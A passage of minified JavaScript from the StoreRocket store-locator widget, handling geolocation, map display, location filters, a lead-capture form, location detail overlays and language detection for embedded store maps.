storerocket-popup-icon--close"),"info"===e?o.addClass("storerocket-popup--info"):"error"===e?o.addClass("storerocket-popup--error"):"success"===e&&o.addClass("storerocket-popup--success"),$(".storerocket-popup-text").html(t),"close"===r?s.addClass("storerocket-popup-icon--close"):"loading"===r&&s.addClass("storerocket-popup-icon--spinner"),o.addClass("is-visible"),"success"===e&&setTimeout((function(){o.removeClass("is-visible")}),3e3),"error"===e&&setTimeout((function(){o.removeClass("is-visible")}),3e3)},i.prototype.browserGeolocationFailed=function(){var t=this;console.log("browser geolocation failed"),"browser-and-ip"===this.configs.initial.display?this.geoIp().done((function(e){t.hidePopup(),t.lastSearch.lat=e.lat,t.lastSearch.lng=e.lon,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):t.updateMapCenter(t.lastSearch.lat,t.lastSearch.lng),t.hideGeocodingSpinner()}))})).fail((function(e){t.showGeolocationError()})):this.showGeolocationError()},i.prototype.geoIp=function(){return"p"===this.env?$.get("https://storerocket.io/api/location"):"d"===this.env?$.get("https://storerocket.test/api/location"):$.get("https://storerocket.io/api/location")},i.prototype.showGeolocationError=function(){$(".storerocket-result-list").hide(),this.hidePopup(),this.hideSpinner("locations"),this.hideGeocodingSpinner(),$(".storerocket-error").show(),this.showPopup("We couldn't get your location.","error","close")},i.prototype.geolocate=function(){var t=this;if(this.showGeocodingSpinner(),this.showSpinner("locations"),this.showPopup(this.texts["getting-position"],"info","loading"),this.searchedObjectId=null,"ip-lookup"===this.configs.initial.display)this.geoIp().done((function(e){t.hidePopup(),t.lastSearch.lat=e.lat,t.lastSearch.lng=e.lon,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):(t.updateMapCenter(t.lastSearch.lat,t.lastSearch.lng),t.showLocationsOnMap({fitAllMarkers:!0,addDot:!1}),t.resize()),t.hideGeocodingSpinner()}))})).fail((function(e){t.showGeolocationError()}));else if(navigator.geolocation){navigator.geolocation.getCurrentPosition((function(e){t.hidePopup(),console.log("Browser geolocation:",e),t.geolocated_position=e,t.lastSearch.lat=t.geolocated_position.coords.latitude,t.lastSearch.lng=t.geolocated_position.coords.longitude,t.fetchLocations().then((function(e){e.length>0?(t.createMarkersForLocations(e),t.fitMapToLocations(e),t.refreshClusters()):t.updateMapCenter(t.geolocated_position.coords.latitude,t.geolocated_position.coords.longitude),t.hideGeocodingSpinner()}))}),(function(e){console.log(e),t.browserGeolocationFailed()}),{timeout:8e3,maximumAge:0})}else this.showGeolocationError()},i.prototype.updateMapCenter=function(t,e){var r=new google.maps.LatLng(t,e);this.googleMap.setCenter(r),this.googleMap.setZoom(12)},i.prototype.insertHTML=function(){$(this.rootElement).html(this.configs.themeStyles),$(this.rootElement).append(this.configs.themeHtml),this.selectOnlyOneFilter&&$(".storerocket-filters-apply-button").hide(),this.registerMapElement(),this.detectLanguage(),this.configs.whiteLabel||this.addBranding(),this.addOverlays()},i.prototype.addBranding=function(){var t='\n            <div style="position: absolute; background: rgba(255, 255, 255, .95); padding: 0; color: #bbb; height: 24px; line-height: 24px; text-align: center; bottom: 0; left: 0; right: 0; z-index: 500; font-size: 11px;">\n                Powered by\n                <a\n                    style="font-weight: 600; text-decoration: none !important; color: #999; font-size: 11px;"\n                    href="https://storerocket.io/?utm_source='.concat(this.userId,'&utm_medium=powered-by-link&utm_campaign=powered-by-link"\n                    target="_blank"\n                >StoreRocket</a>\n            </div>\n        ');$("#storerocket-panel").append(t)},i.prototype.googleMapsLoaded=function(){var t=this;this.configs.settings.cluster?this.loadScript("markerclusterer",(function(){t.insertHTML()})):this.insertHTML()},i.prototype.getJSON=function(t){return new Promise((function(e,r){var o=new XMLHttpRequest;o.open("GET",t),o.onload=function(){200==o.status?e(JSON.parse(o.response)):r(Error(o.statusText))},o.onerror=function(){r(Error("Network Error"))},o.send()}))},i.prototype.fetchSettings=function(){var t=this.baseUrl+this.settingsPath;return this.enabledFilters&&(t=this.updateUrlParameter(t,"enabled-filters",this.enabledFilters)),this.getJSON(t)},i.prototype.updateUrlParameter=function(t,e,r){var o=new RegExp("([?&])"+e+"=.*?(&|$)","i"),s=-1!==t.indexOf("?")?"&":"?";return t.match(o)?t.replace(o,"$1"+e+"="+r+"$2"):t+s+e+"="+r},i.prototype.showInitialSpinner=function(){this.rootElement.innerHTML='<div style="width:100%;height:100%;display:flex;justify-content:center;align-items:center;">'.concat(this.configs.spinner,"</div>")},i.prototype.loadUserSettings=function(){$.getJSON(this.baseUrl+this.settingsPath,function(t){this.configs=t,this.radius=this.configs.radius?this.configs.radius:this.radius,this.units=this.configs.unit,this.apiKey=this.configs.google_maps_api_key,this.theme=this.configs.theme.slug,this.language=this.configs.map.language,this.configs.account.active?this.configs.map.key?!0!==this.configs.features.tooManyLocations?(this.mapsOnPage?this.googleMapsLoaded():this.loadGoogleMaps(),this.preview||this.trackLoad()):alert("StoreRocket – Your account needs an upgrade. Please check your dashboard."):this.showWidgetError("StoreRocket – Your account is missing the Google Maps API Key. Please set your API Key in the dashboard."):alert("StoreRocket – Your account is inactive. Please reactivate it through your dashboard.")}.bind(this))},i.prototype.checkParameters=function(){var t=this;if(this.initialLocation)return this.searchedObjectId=this.initialLocation,void this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),1===t.locations.length&&($(".storerocket-search-field").val(t.locations[0].name),t.toggleClearSearchButton()),t.refreshClusters()}));var e=this.configs.initial.display;this.setInitialFilters();var r=this.urlParam("radius"),o=this.urlParam("location"),s=this.urlParam("search");if(r&&(this.radius=r),o)this.searchedObjectId=o,this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),1===t.locations.length&&($(".storerocket-search-field").val(t.locations[0].name),t.toggleClearSearchButton()),t.refreshClusters()}));else if(s){var n=decodeURIComponent(s.replace(/\+/g,"%20"));$(".storerocket-search-field").val(n),this.geocoder.geocode({address:n},function(t,e){var r=this;if(e===google.maps.GeocoderStatus.OK){var o=t[0].geometry.location;this.lastSearch={lat:o.lat(),lng:o.lng()},this.fetchLocations().then((function(t){t.length>0&&(r.createMarkersForLocations(t),r.fitMapToLocations(t),r.refreshClusters())}))}else this.geolocate()}.bind(this))}else"all"===e?this.fetchLocations().then((function(e){e.length>0&&(t.createMarkersForLocations(e),t.configs.settings.fitMarkersOnLoad&&t.fitMapToLocations(e),t.refreshClusters())})):["ip-lookup","browser","browser-and-ip"].includes(e)?this.geolocate():this.showInitialMessage()},i.prototype.showInitialMessage=function(){$(".storerocket-initial-message").show()},i.prototype.hideInitialMessage=function(){$(".storerocket-initial-message").hide()},i.prototype.detectBreakpoint=function(){return this.windowWidth=t.innerWidth,this.windowWidth<=this.configs.settings.breakpoints.medium?this.breakpoint="small":this.windowWidth>this.configs.settings.breakpoints.medium&&this.windowWidth<=this.configs.settings.breakpoints.large?this.breakpoint="medium":this.windowWidth>this.configs.settings.breakpoints.large&&(this.breakpoint="large"),this.breakpoint},i.prototype.resizeElements=function(){var t,e,r=$("#storerocket-widget"),o=$("#storerocket-panel"),s=$(".storerocket-result-list"),n=$(".storerocket-locator-header"),i=$("#storerocket-search"),a=$(".storerocket-no-results"),c=$("#storerocket-mobile-filters"),l=$(".storerocket-filters-row"),u=($(".storerocket-filter-button"),$("#storerocket-map-container"));$("#storerocket-map"),r.parent();this.detectBreakpoint();var h,d=this.configs.settings.height[this.breakpoint];h="fluid"===d.type?"100%":"fixed"===d.type||"custom"===d.type?d.value:"viewport"===d.type?"100vh":"100%",$(r).css("height",h),"modern"===this.configs.theme.slug||"tillamook"===this.configs.theme.slug?this.windowWidth<=720?e=(t=r.innerHeight()-i.outerHeight()-l.outerHeight()-c.outerHeight())-u.outerHeight():(e=t=r.innerHeight()-i.outerHeight()-l.outerHeight(),u.height(t)):"lumus"===this.configs.theme.slug?e=this.windowWidth<=720?(t=r.innerHeight()-i.outerHeight()-l.outerHeight()-c.outerHeight())-u.outerHeight():t=r.innerHeight()-n.outerHeight():"pl360"===this.configs.theme.slug?(t=r.outerHeight()-i.outerHeight()-l.outerHeight(),e=this.windowWidth<=768?r.outerHeight()-i.outerHeight()-u.outerHeight()-l.outerHeight()-c.outerHeight():r.outerHeight()-i.outerHeight()-l.outerHeight(),u.attr("style","height: "+t+"px")):"starbucks"===this.configs.theme.slug?(t=r.outerHeight(),e="0px"!==o.css("padding-top")?r.outerHeight()-i.outerHeight()-u.outerHeight():r.outerHeight()-i.outerHeight()):"native-modern"===this.configs.theme.slug?(t=r.innerHeight(),e=this.windowWidth<=720?r.innerHeight()-i.outerHeight()-u.outerHeight()-$(".storerocket-panel-options").outerHeight():r.innerHeight()-i.outerHeight()-$(".storerocket-panel-options").outerHeight()):"goldenmomentcard"===this.configs.theme.slug&&(t=r.outerHeight()-i.outerHeight()-l.outerHeight()-u.outerHeight(),e=this.windowWidth<=768?r.outerHeight()-i.outerHeight()-u.outerHeight()-l.outerHeight()-c.outerHeight():r.outerHeight()-i.outerHeight()-l.outerHeight()-u.outerHeight()),t&&o.css("height",t),e&&s.height(e),e&&a.height(e)},i.prototype.setupListeners=function(){var r=this;t.onpopstate=function(t){r.checkParameters()},$(document).ready((function(){r.resizeElements()})),$(t).on("resize",(function(t){r.resizeElements()})),$("#storerocket-geolocate-button").on("click",(function(t){r.geolocate()})),$(document).on("click",(function(t){0==$(t.target).closest(".storerocket-dropdown").length&&$(".storerocket-dropdown-open").removeClass("storerocket-dropdown-open")})),$(document).on("click","#storerocket-widget a[href]",(function(e){var r=$(this).attr("href");if(t.self!==t.top&&r&&(r.startsWith("http://")||r.startsWith("https://"))){["google.com","google.co","google.ca","google.co.uk","google.com.au","google.de","google.fr","instagram.com","facebook.com","fb.com","twitter.com","x.com","linkedin.com","tiktok.com"].some((function(t){return r.includes(t)}))&&(e.preventDefault(),e.stopPropagation(),t.top.location.href=r)}})),$(".storerocket-submit-location-button").on("click",(function(t){t.preventDefault(),$(".storerocket-submit-location-popup").fadeIn(200)})),$(".storerocket-submit-location-popup-close").on("click",(function(t){t.preventDefault(),$(".storerocket-submit-location-popup").fadeOut(200)})),$(".storerocket-filters--item").on("click",function(t){var e=$(t.target).closest(".storerocket-filters--item");t.preventDefault();var r=$(e).data("filter"),o=$(".storerocket-filters--item");if(this.selectOnlyOneFilter)this.filters=[],$(".storerocket-filters--item").removeClass("is-active"),this.filters.push($(e).data("filter")),$(e).addClass("is-active"),$("[data-text-id=storerocket-show-filters]").html(e.find(".storerocket-filters--item-name").html()),this.applyFilters();else if(-1===$.inArray(r,this.filters))this.selectOnlyOneFilter&&(this.filters=[],$(o).removeClass("is-active")),this.filters.push(r),$(e).addClass("is-active");else{var s=this.filters.indexOf(r);this.filters.splice(s,1),$(e).removeClass("is-active")}}.bind(this)),$(".storerocket-filters-row-item").on("click",function(t){var e=$(t.target).closest(".storerocket-filters-item");t.preventDefault(),t.stopPropagation();var r=$(e).data("filter");if(-1===$.inArray(r,this.filters))this.filters.push(r),$(e).addClass("is-active");else{var o=this.filters.indexOf(r);this.filters.splice(o,1),$(e).removeClass("is-active")}this.applyFilters()}.bind(this)),$(".storerocket-mobile-filters--item").on("click",function(t){t.preventDefault(),t.stopPropagation();var e=$(t.target).data("filter");if(-1===$.inArray(e,this.filters))this.filters.push(e),$(t.target).addClass("is-active");else{var r=this.filters.indexOf(e);this.filters.splice(r,1),$(t.target).removeClass("is-active")}}.bind(this)),"modern"===this.configs.theme.slug||"pl360"===this.configs.theme.slug?$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-radius").toggleClass("storerocket-dropdown-open")})):"starbucks"===this.configs.theme.slug||"native-modern"===this.configs.theme.slug?$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),r.showOverlay("radius")})):$(".storerocket-radius-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-radius").toggleClass("storerocket-dropdown-open")})),$("#storerocket-widget").on("click","#storerocket-overlay-radius .storerocket-overlay-list-item",(function(t){r.changeRadius($(t.target.closest(".storerocket-overlay-list-item")).data("radius")),r.hideOverlay()})),$(".storerocket-filters-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$(".storerocket-filters").toggleClass("storerocket-dropdown-open")})),$(".storerocket-geolocate-button").on("click",function(t){t.preventDefault(),t.stopPropagation(),this.geolocate()}.bind(this)),$(".storerocket-mobile-filters-button").on("click",(function(t){t.preventDefault(),t.stopPropagation(),$("#storerocket-mobile-filters").toggleClass("storerocket-dropdown-open")})),$("#storerocket-widget").on("click",".storerocket-dropdown-radius .storerocket-dropdown-item",(function(t){t.preventDefault();var e=$(t.target).closest(".storerocket-dropdown-item"),o=$(e).data("radius");r.changeRadius(o)})),$(".storerocket-show-all-results-link").on("click",function(e){var r=this;if(e.preventDefault(),$(".storerocket-error").hide(),$(".storerocket-result-list").show(),this.searchField.value="",this.lastSearch={},this.clearFilters(),"URLSearchParams"in t&&t.self===t.top){var o=t.location.pathname;history.pushState(null,"",o)}this.fetchLocations().then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()}))}.bind(this)),$(".storerocket-lead-form").on("submit",function(t){t.preventDefault(),t.stopImmediatePropagation();var e=$("#storerocket-lead-email"),r=$("#storerocket-lead-name"),o=$("#storerocket-lead-phone"),s=$("#storerocket-lead-comment"),n=this.configs.statsBaseUrl+"user/"+this.userId+"/locations/request",i={url:document.URL,query:this.searchField.value,lat:this.lat,lng:this.lng,email:e.val(),name:r.val(),phone:o.val(),comment:s.val()};$.post(n,i,(function(t){t.success&&($(".storerocket-lead-form").hide(),$(".storerocket-notify-me-button").hide(),$(".storerocket-lead-desc").hide(),$(".storerocket-message").hide(),$(".storerocket-lead-thank-you").show())}))}.bind(this)),$(".storerocket-search-filter").on("click",(function(t){t.preventDefault(),$(this).toggleClass("is-active")})),$(".storerocket-clear-filters-button").on("click",function(t){t.preventDefault(),this.clearFilters()}.bind(this)),$(".storerocket-filters-reset-button").on("click",function(t){t.preventDefault(),t.stopPropagation(),this.clearFilters()}.bind(this)),$(".storerocket-filters-apply-button").on("click",function(t){t.preventDefault(),this.applyFilters()}.bind(this)),$(".storerocket-mobile-filters-apply-button").on("click",function(t){var e=this;t.preventDefault();var r=$("#storerocket-mobile-filters");this.filters.length>0?r.addClass("has-active-filters"):r.removeClass("has-active-filters"),this.fetchLocations().then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize()}))}.bind(this)),$(this.searchButton).on("click",function(t){this.submitSearch()}.bind(this)),$(this.clearSearchButton).on("click",function(t){t.preventDefault(),this.clearSearchField()}.bind(this)),$("#storerocket-powered").on("click",function(){this.preview||this.trackReferral()}.bind(this)),$(this.searchIcon).on("click",function(t){t.preventDefault(),t.stopImmediatePropagation(),document.querySelectorAll(".storerocket-autocomplete-result")[0].click()}.bind(this)),$(this.searchForm).on("submit",(function(t){t.preventDefault()})),$(".storerocket-filter-button").on("click",function(t){t.preventDefault(),this.showOverlay("filters")}.bind(this)),$(".storerocket-overlay-close-button").on("click",function(t){t.preventDefault();var e=this.filters;$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").each((function(){var t=$(this).data("filter");-1===$.inArray(t,e)&&$(this).removeClass("is-active")})),this.hideOverlay()}.bind(this)),$(".storerocket-overlay-clear-filters").on("click",function(t){t.preventDefault(),this.hideOverlay(),this.clearFilters()}.bind(this)),$("#storerocket-overlay-filters .storerocket-overlay-list-item").on("click",(function(t){t.preventDefault();var e=$(t.target);e.hasClass("storerocket-overlay-list-item")||(e=e.closest(".storerocket-overlay-list-item")),e.toggleClass("is-active");var o=$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active"),s=[];$.each(o,(function(t,e){s.push($(e).data("filter"))}));var n=!1;$.each(s,(function(t,e){-1===$.inArray(e,r.currentFilters)&&(n=!0)})),r.selectOnlyOneFilter?(r.filters=[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").removeClass("is-active"),r.filters.push($(e).data("filter")),$(e).addClass("is-active"),$("[data-text-id=storerocket-show-filters]").html(e.find(".storerocket-overlay-list-item-name").html()),r.applyFilters(),r.hideOverlay()):(s.length!==r.currentFilters.length&&(n=!0),n?$(".storerocket-overlay-filters-apply-button").addClass("is-visible"):$(".storerocket-overlay-filters-apply-button").removeClass("is-visible"))})),$(".storerocket-overlay-filters-apply-button").on("click",(function(t){r.filters=r.initialFilters?e(r.initialFilters):[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").each((function(t,e){r.filters.push($(e).data("filter"))}));var o=$(".storerocket-filter-button");r.filters.length>0?o.addClass("has-active-filters"):o.removeClass("has-active-filters"),r.applyFilters(),r.hideOverlay()})),$(".storerocket-overlay-filters-clear").on("click",(function(t){r.filters=[],$("#storerocket-overlay-filters .storerocket-overlay-list-item.is-active").removeClass("is-active"),$(".storerocket-filter-button.has-active-filters").removeClass("has-active-filters"),r.fetchLocations().then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize()})),r.hideOverlay()}))},i.prototype.applyFilters=function(){var t=this,e=$(".storerocket-filters");this.filters.length>0?(e.addClass("has-active-filters"),$(this.overlayClearFiltersButton).show(),$(".storerocket-filters-reset-button").show()):(e.removeClass("has-active-filters"),$(this.overlayClearFiltersButton).hide(),$(".storerocket-filters-reset-button").hide()),$(".storerocket-dropdown-open").removeClass("storerocket-dropdown-open"),this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),t.refreshClusters()}))},i.prototype.clearUrlState=function(){if("URLSearchParams"in t&&t.self===t.top){var e=t.location.pathname;history.pushState(null,"",e)}},i.prototype.clearSearchField=function(){var t=this;this.searchField.value="",this.lastSearch={},this.searchedObjectId=null,this.removeAutocompleteResults(),this.clearUrlState(),$(this.searchField).focus(),this.configs.hide_show_all||this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize(),t.refreshClusters()}))},i.prototype.showLocationDetails=function(){if($(".storerocket-overlay-details-name").html(this.selectedLocation.name),this.configs.settings.splitAddress){var t=this.generateFormattedAddress(this.selectedLocation,"storerocket-overlay-details");$(".storerocket-overlay-details-address").html(t)}else $(".storerocket-overlay-details-address").html(this.selectedLocation.address);if(this.selectedLocation.images.length>0){var e="".concat(this.selectedLocation.cover_image);$(".storerocket-overlay-details-image").attr("src",e),$(".storerocket-overlay-details-image").show()}else $(".storerocket-overlay-details-image").hide();if(this.selectedLocation.address?($(".storerocket-overlay-details-action--directions a").attr("href","https://www.google.com/maps/dir/?api=1&destination=".concat(this.selectedLocation.address)),$(".storerocket-overlay-details-action--directions").show()):$(".storerocket-overlay-details-action--directions").hide(),this.selectedLocation.facebook||this.selectedLocation.x_twitter||this.selectedLocation.instagram||this.selectedLocation.yelp_id?(this.selectedLocation.facebook?$(".storerocket-overlay-details-social-facebook-link").attr("href","https://facebook.com/".concat(this.selectedLocation.facebook)):$(".storerocket-overlay-details-social-facebook").hide(),this.selectedLocation.x_twitter?$(".storerocket-overlay-details-social-x-twitter-link").attr("href","https://twitter.com/".concat(this.selectedLocation.x_twitter)):$(".storerocket-overlay-details-social-x-twitter").hide(),this.selectedLocation.instagram?$(".storerocket-overlay-details-social-instagram-link").attr("href","https://instagram.com/".concat(this.selectedLocation.instagram)):$(".storerocket-overlay-details-social-instagram").hide(),this.selectedLocation.yelp_id?$(".storerocket-overlay-details-social-yelp-link").attr("href","https://yelp.com/biz/".concat(this.selectedLocation.yelp_id)):$(".storerocket-overlay-details-social-yelp").hide(),$(".storerocket-overlay-details-social").show()):$(".storerocket-overlay-details-social").hide(),this.selectedLocation.url&&""!==this.selectedLocation.url?($(".storerocket-overlay-details-action--website a").attr("href",this.selectedLocation.url),"new-tab"===this.configs.settings.websiteLinkBehavior?$(".storerocket-overlay-details-action--website a").attr("target","_blank"):$(".storerocket-overlay-details-action--website a").attr("target","_self"),this.configs.settings.useWebsiteText?$(".storerocket-overlay-details-action--website a").html(this.texts["visit-website"]):$(".storerocket-overlay-details-action--website a").html(this.selectedLocation.url),$(".storerocket-overlay-details-action--website").show()):$(".storerocket-overlay-details-action--website").hide(),this.selectedLocation.phone){if(this.configs.settings.formatPhoneNumber){var r=this.formatPhoneNumber(this.selectedLocation.phone);$(".storerocket-overlay-details-action--phone a").attr("href","tel:"+r),$(".storerocket-overlay-details-action--phone a").html(r)}else $(".storerocket-overlay-details-action--phone a").attr("href","tel:"+this.selectedLocation.phone),$(".storerocket-overlay-details-action--phone a").html(this.selectedLocation.phone);$(".storerocket-overlay-details-action--phone").show()}else $(".storerocket-overlay-details-action--phone").hide();if("lumus"===this.configs.theme.slug&&(this.selectedLocation.fields.length&&"Fax"===this.selectedLocation.fields[0].name?($(".storerocket-overlay-details-action--fax a").attr("href","tel:"+this.selectedLocation.fields[0].pivot_field_value),$(".storerocket-overlay-details-action--fax a").html(this.selectedLocation.fields[0].pivot_field_value),$(".storerocket-overlay-details-action--fax").show()):$(".storerocket-overlay-details-action--fax").hide()),this.selectedLocation.email?($(".storerocket-overlay-details-action--email a").attr("href","mailto:"+this.selectedLocation.email),$(".storerocket-overlay-details-action--email a").html(this.selectedLocation.email),$(".storerocket-overlay-details-action--email").show()):$(".storerocket-overlay-details-action--email").hide(),this.selectedLocation.callsToAction.length>0){var o;$(".storerocket-overlay-details-custom-ctas").html("");for(var s=0;s<this.selectedLocation.callsToAction.length;s++)if(this.selectedLocation.callsToAction[s].pivot_button_value){var n=this.selectedLocation.callsToAction[s].pivot_button_value;n=this.formatUrl(n),o='\n                        <a target="'.concat(this.configs.settings.buttonsBehavior,'"\n                            class="storerocket-overlay-details-custom-ctas-item"\n                            href="').concat(n,'"\n                    '),this.selectedLocation.callsToAction[s].color&&(o+=' style="background-color: '.concat(this.selectedLocation.callsToAction[s].color,'"')),o+=">",o+=this.selectedLocation.callsToAction[s].title,o+="</a>",$(".storerocket-overlay-details-custom-ctas").append(o)}$(".storerocket-overlay-details-custom-ctas").show()}else $(".storerocket-overlay-details-custom-ctas").hide();if(this.selectedLocation.filters.length>0){$(".storerocket-overlay-filters").html("");for(var i=0;i<this.selectedLocation.filters.length;i++)if(!this.selectedLocation.filters[i].hidden){var a=void 0;if(this.configs.settings.useFilterIcons){a='<div class="storerocket-overlay-filters-item storerocket-overlay-filters-item-has-icon">';var c="".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/icons/").concat(this.selectedLocation.filters[i].icon);a+='<img src="'.concat(c,"\" class='storerocket-overlay-filters-item-icon'>"),a+=this.selectedLocation.filters[i].name,a+="</div>"}else a='<div class="storerocket-overlay-filters-item">',a+=this.selectedLocation.filters[i].name,a+="</div>";$(".storerocket-overlay-filters").append(a)}$(".storerocket-overlay-filters-container").show(),$(".storerocket-overlay-filters").show()}else $(".storerocket-overlay-filters-container").hide(),$(".storerocket-overlay-filters").hide();if(this.selectedLocation.hours&&(this.selectedLocation.hours.mon||this.selectedLocation.hours.tue||this.selectedLocation.hours.wed||this.selectedLocation.hours.thu||this.selectedLocation.hours.fri||this.selectedLocation.hours.sat||this.selectedLocation.hours.sun)){var u,h={mon:this.selectedLocation.hours.mon?this.selectedLocation.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:this.selectedLocation.hours.tue?this.selectedLocation.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:this.selectedLocation.hours.wed?this.selectedLocation.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:this.selectedLocation.hours.thu?this.selectedLocation.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:this.selectedLocation.hours.fri?this.selectedLocation.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:this.selectedLocation.hours.sat?this.selectedLocation.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:this.selectedLocation.hours.sun?this.selectedLocation.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},d=this.convertHours(h),f=location.timezone,m=["","","","","","",""];if(f)m[l.local().setZone(f).toFormat("E")-1]="storerocket-today";u='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[0]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.monday," </span>")+(d.mon?d.mon:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[1]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.tuesday," </span>")+(d.tue?d.tue:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[2]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.wednesday," </span>")+(d.wed?d.wed:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[3]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.thursday," </span>")+(d.thu?d.thu:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[4]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.friday," </span>")+(d.fri?d.fri:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[5]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.saturday," </span>")+(d.sat?d.sat:"-"),u+="</p>",u+='<p class="storerocket-overlay-hours-item storerocket-popup-hours-item '+m[6]+'">',u+='<span class="storerocket-overlay-hours-item__day storerocket-popup-hours-item__day">'.concat(this.texts.sunday," </span>")+(d.sun?d.sun:"-"),u+="</p>",$(".storerocket-overlay-hours").html(u),$(".storerocket-overlay-hours-container").show(),$(".storerocket-overlay-hours").show()}else $(".storerocket-overlay-hours-container").hide(),$(".storerocket-overlay-hours").hide();if(this.selectedLocation.fields.length>0){var p;$(".storerocket-overlay-fields").html("");for(var g=0;g<this.selectedLocation.fields.length;g++)""!=this.selectedLocation.fields[g].pivot_field_value&&(p='<div class="storerocket-overlay-fields-item">',p+='<div class="storerocket-overlay-fields-item__name">',p+=this.selectedLocation.fields[g].name,p+="</div>",p+='<div class="storerocket-overlay-fields-item__value">',p+=this.selectedLocation.fields[g].pivot_field_value,p+="</div>",p+="</div>",$(".storerocket-overlay-fields").append(p));$(".storerocket-overlay-fields").show()}else $(".storerocket-overlay-fields").hide();$(".storerocket-overlay-fields").html()||$(".storerocket-overlay-fields").hide(),this.showOverlay("details")},i.prototype.updateResultsCount=function(){var t=$(".storerocket-label-results-count");t&&t.html(this.locations.length)},i.prototype.onLayoutReady=function(){this.searchField=document.querySelector(".storerocket-search-field"),this.searchForm=document.querySelector(".storerocket-search-form"),this.searchButton=document.querySelector(".storerocket-search-button"),this.searchIcon=document.querySelector(".storerocket-search-icon"),this.resultsList=document.querySelector(".storerocket-result-list"),this.resultsListContent=document.querySelector(".storerocket-result-list-content"),this.filtersPane=document.querySelector(".storerocket-search-filters"),this.clearFiltersButton=document.querySelector(".storerocket-clear-filters-button"),this.overlayClearFiltersButton=document.querySelector(".storerocket-overlay-clear-filters"),this.overlay=document.getElementById("storerocket-overlay"),this.clearSearchButton=document.querySelector(".storerocket-clear-search"),this.noResultsMessage=document.querySelector(".storerocket-no-results"),$(this.rootElement).append(this.configs.themeScripts),this.initGoogleMap(),this.setupListeners(),$(".storerocket-radius-button-value").html(this.radius),$(".storerocket-dropdown-item[data-radius="+this.radius+"]").addClass("is-active")},i.prototype.detectLanguage=function(){var e=this;if(this.browserLanguage=t.navigator.language,this.lang&&(this.browserLanguage=this.lang),["zh","zh-CN","zh-Hans","zh-cn","zh-hans","zh-sg","zh-SG"].includes(this.browserLanguage)?this.browserLanguage="zh_Hans":["zh-HK","zh-hk","zh-TW","zh-tw"].includes(this.browserLanguage)?this.browserLanguage="zh_Hant":["nn","nb","no"].includes(this.browserLanguage)?this.browserLanguage="no":this.browserLanguage.includes("en")?this.browserLanguage="en":this.browserLanguage.includes("fr")&&(this.browserLanguage="fr"),this.currentLanguage=this.configs.languages.filter((function(t){return t.lang===e.browserLanguage})),0===this.currentLanguage.length||!this.configs.settings.multiLanguage){var r=this.configs.settings.defaultLanguage;this.currentLanguage=this.configs.languages.filter((function(t){return t.lang===r}))}this.currentLanguage=this.currentLanguage[0],this.setWidgetLanguage()},i.prototype.setWidgetLanguage=function(){this.texts=this.currentLanguage.text,$("[data-text-id=storerocket-addresses]").html(this.texts.addresses),$("[data-text-id=storerocket-locations]").html(this.texts.locations),$("[data-text-id=storerocket-miles]").html(this.texts.miles),$("[data-text-id=storerocket-miles-abbreviated]").html(this.texts["miles-abbreviated"]),$("[data-text-id=storerocket-miles-distance]").html(this.texts["miles-distance"]),$("[data-text-id=storerocket-kilometers]").html(this.texts.miles),$("[data-text-id=storerocket-kilometers-abbreviated]").html(this.texts["kilometers-abbreviated"]),$("[data-text-id=storerocket-kilometers-distance]").html(this.texts["kilometers-distance"]),$("[data-text-id=storerocket-search-placeholder]").attr("placeholder",this.texts["search-placeholder"]),$("[data-text-id=storerocket-no-locations-message]").html(this.texts["no-locations-message"]),$("[data-text-id=storerocket-initial-message]").html(this.texts["initial-message"]),$("[data-text-id=storerocket-show-filters]").html(this.texts["show-filters"]),$("[data-text-id=storerocket-show-all-locations]").html(this.texts["back-to-locations"]),$("[data-text-id=storerocket-radius]").html(this.texts.radius),$("[data-text-id=storerocket-filters]").html(this.texts.filters),$("[data-text-id=storerocket-apply-filters]").html(this.texts["apply-filters"]),$("[data-text-id=storerocket-get-directions]").html(this.te